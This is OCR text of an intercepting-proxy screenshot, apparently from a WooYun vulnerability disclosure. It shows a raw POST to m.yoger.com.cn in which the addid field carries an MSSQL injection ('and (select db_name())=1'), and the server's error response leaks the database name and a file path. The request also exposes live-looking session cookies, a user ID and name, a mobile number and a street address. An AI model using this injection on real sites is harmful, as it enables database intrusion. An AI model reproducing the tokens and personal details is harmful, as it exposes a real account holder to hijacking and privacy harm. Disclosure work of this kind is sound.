 go
cancel
host
m.yoger.com.cn
<
>
port
80
use SSL
request
raw
params
headers
hex
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __utma=238021768.1913684793.1428936459.1428936459.1428936459.1; __utmc=238021768;
__utmz=238021768.1428936459.1.1.utmcsr=q.yoger.com.cn|utmccn=(referral)|utmcmd=referral|utmcct=/usercenter/followers.php;
Hm_lvt_ff5f16833b733e570e4ada2dd3fb9688=1428936460; Hm_lpvt_ff5f16833b733e570e4ada2dd3fb9688=1428936494; qz%5FUtorID=418675;
PHPSESSID=840ef4e9c82379c0a747e92375df40a9; firstEnterUrlInSession=http%3A//m.yoger.com.cn/; VisitorCapacity=1; pageReferrInSession=http%3A//m.yoger.com.cn/;
checkcode=1429002798; encrypted=6ff3548751c6420d87602c93a0cb0b9d; uname=%E7%8C%B4%E5%93%A5; uid=407250; uLayer=8; AJSTAT_ok_pages=129; AJSTAT_ok_times=1;
testcookie=testvalue; applogin=1; Hm_lpvt_f887df53c1939f26746c243ce732ef86=1429004030; Hm_lvt_f887df53c1939f26746c243ce732ef86=1429004030
contact=%E6%9D%A8%E5%85%88%E7%94%9F5&mobile=13911328662&ad1=10111&ad2=1011101&ad3=101110101&detail=%E6%9C%9D%E9%98%B3%E5%8C%BA%E4%B8%9C%E9%A3%8E%E4%B9%A1%E5%8C%97%E
8%B1%86%E5%90%84%E5%BA%84%E7%94%B21%E5%8F%B7%E6%B6%88%E9%98%B2%E9%98%9F&postcode=+&hometel=+&default=1&history=&addid=52112 and (select db_name())=1
+
<
>
0 matches
response
raw
headers
hex
Content-Type: text/html;charset=utf-8
Content-Length: 8566
<br />
<b>Warning</b>: mssql_query() [<a href='function.mssql-query'>function.mssql-query</a>]: message: nvarchar 'cn36008' int
(severity 16) in <b>D:\www\wapyoger\configs\db.class.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>: mssql_query() [<a href='function.mssql-query'>function.mssql-query</a>]: Query failed in <b>D:\www\wapyoger\configs\db.class.php</b> on line
<b>17</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
www.wooyun.org